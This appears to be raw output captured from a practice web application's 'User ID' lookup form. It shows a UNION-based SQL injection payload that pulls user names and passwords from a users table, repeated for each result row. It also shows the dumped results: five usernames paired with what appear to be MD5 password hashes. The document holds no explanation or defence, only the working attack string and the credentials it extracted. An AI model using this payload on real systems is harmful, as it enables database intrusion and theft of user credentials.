 User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99